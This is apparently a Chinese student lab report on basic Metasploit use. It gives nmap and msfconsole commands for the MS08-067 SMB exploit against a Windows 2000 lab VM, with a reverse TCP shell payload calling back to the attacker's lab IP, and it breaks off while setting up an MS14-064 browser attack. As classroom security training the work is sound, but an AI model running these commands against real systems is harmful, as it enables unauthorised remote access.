《网络对抗技术》Exp6 MSF基础应用——20184303邢超远

一、实验概述

1.1 实验目标

本实验名为MSF基础应用,目的是要通过使用MSF平台完成几种不同思路的攻击,以进一步加深我们对该平台的认识和熟练程度,掌握更多更广泛的攻击思路,深入剖析其攻击原理,知道攻击是怎样发起怎样成功的,从而不断提高自己的信息安全意识和防护能力。

1.2 实验原理

本次实验用到的平台是kali中的Metasploit平台,对此我们并不陌生,从实验二开始就跟它打了很多次交道了。这个平台是目前最具代表性的攻击平台,其拥有强大的功能和扩展模块,支持生成多态payload。它的开源性使得攻击者可以自由进行二次开发,使用Ruby语言编写Exploit,然后调用它提供的各种组件,即可实现自动化攻击。它集成了不少端口扫描和漏洞扫描工具,同时集成了上千种已知漏洞的exploit,使得攻击者可以轻易地实施远程攻击。

图1所示的,就是探查Metaspolit平台在本地存储的具体文件路径,第一个框所示的就是平台的几大模块所在的文件夹,通过ls命令可以探查具体都有哪些模块。下一步我是选择了辅助模块进入查看,然后依次选择了“dos”“ssl”,终于进到了最底层。我们都知道这个平台是通过Ruby语言编写的,所以从上图可以看到,当我们一步一步cd到最底层的目录之后,这里存储的都是以rb结尾的文件,它们都是实打实的干货。下一步使用vim编辑器随意打开一个rb文件,可以看到里面的内容,如图1.2.2所示。内容很多,下面是翻到了文件全部内容的98%的地方所看到的内容。

通过类似的方式,可以具体地查看Metasploit平台中每一个rb文件的内容。

二、实验内容

为了成功做完本实验,我在虚拟机上没少折腾。除了kali,另一个虚拟机是一换再换,所以网络地址不是固定的,但不论是哪个虚拟机,我都将其联网方式设为了桥接模式。桥接模式虚拟机和NAT模式虚拟机似乎是ping不通的,并且桥接模式下的虚拟机在联网方面更独立更自主,所以就都统一用了这种方式。

2.1 一个主动攻击实践

攻击方式:ms08_067

靶机:Microsoft Windows 2000

具体步骤:



先对靶机输入ipconfig,获取IP地址,接着输入ping 192.168.43.203(攻击机的IP)



在kali中测试靶机与攻击机之间能否ping通 ping 靶机IP ,不手动停止,会一直传数据包,直接 Ctrl+C 手动停止。



攻击者试探靶机是否存在此漏洞nmap -sS -A --script=smb-vuln-ms08-067 -PO 192.168.43.69(靶机IP地址)

可以看到靶机信息和漏洞信息





msfconsole打开控制台search ms08-067查看漏洞位置

use exploit/windows/smb/ms08_067_netapi选择该漏洞set payload generic/shell_reverse_tcp设置攻击的载荷set RHOSTS 192.168.43.69(靶机IP) 设置靶机IPset LHOSTS 192.168.43.203(kali的IP) 设置攻击机IPexploit进行攻击



测试攻击,获得靶机权限之后输入ipconfig测试一下

连接建立后,通过ipconfig查看一下IP相关的内容。由于是攻击机调用了靶机的命令行,所以查询结果理应是靶机的网络地址相关内容。



2.2 一个针对浏览器的攻击实践

攻击方式:ms14_064

靶机:Microsoft WindowsXP IE浏览器

具体步骤:

-



打开windowsXP对浏览器设置一下安全权限。

-



右键IE打开“Internet属性”



- 安全->自定义级别->对没有标记为安全的ActiveX控件进行初始化和脚本运行

- 高级->允许运行或安装软件,即使签名无效

